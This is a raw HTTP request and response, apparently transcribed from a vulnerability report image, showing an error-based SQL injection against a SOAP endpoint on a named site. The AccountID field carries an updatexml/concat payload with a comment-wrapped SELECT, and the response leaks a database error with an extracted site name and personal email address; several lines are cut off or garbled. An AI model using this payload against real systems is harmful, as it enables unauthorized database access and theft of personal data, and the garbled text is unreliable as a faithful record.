 POST /Interface/www/soap/stdserver.php?wsdl HTTP/1.1
Host: sys.zs91.com
Proxy-Connection: keep-alive
Accept-Encoding: gzip
Content-Type: text/json; charset=utf-8
Content-Length: 540
Connection: keep-alive
User-Agent:
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
>
<soap:Body>
<doAct
xmlns="http://sys.zs91.com">
<args>{"ver":"2.0.2","AccountID":"2707 and
updatexml(0,concat(0x7e,(/*!SELECT*/
concat(site_name,site_email) FROM zs_aboutuses where
id=1 limit
0,1)),0)","os":"ios","keycode":"hxRN98VARF1BYUXo"}</ar
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 11 Feb 2015 15:43:07 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 259
锘匡豢Query Error: SELECT starttime,endtime
FROM `zs_industry_infos` WHERE account_id
2707 and updatexml(0,concat(0x7e,(/*!SELEC
concat(site_name,site_email) FROM zs_about
where id=1 limit 0,1)),0)
XPATH syntax error:
'~姹囪 杞 欢ligang@youkes.cn'